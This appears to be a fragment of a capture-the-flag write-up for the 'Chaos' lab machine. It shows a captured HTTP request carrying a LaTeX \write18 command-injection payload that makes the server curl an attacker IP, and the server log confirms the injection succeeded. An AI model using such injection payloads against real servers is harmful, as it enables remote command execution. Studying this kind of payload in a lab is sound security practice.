 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 59
10 Origin: http://chaos.htb
11 DNT: 1
12 Connection: close
13 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
14 Cookie: redirect=1
15
16 content=\immediate\write18{curl 10.10.14.15}&template=test3
7 Content-Type: text/html; charset=UTF-8
8
9 FILE CREATED: 2dbeb0b48b0ac44aab09e24974783ef3.pdf
10 Download:
http://chaos.htb/pdf/2dbeb0b48b0ac44aab09e24974783ef3.pdf
11
12
13 LOG:
14 This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live
2019/dev/Debian) (preloaded format=pdflatex)
15 \write18 enabled.
16 entering extended mode
17 (./2dbeb0b48b0ac44aab09e24974783ef3.tex
18 LaTeX2e <2018-04-01>
patch level 5
19 (/usr/share/texlive/texmf-dist/tex/latex/base/article.cls
Request cookies 1
Request headers 13
Response headers 6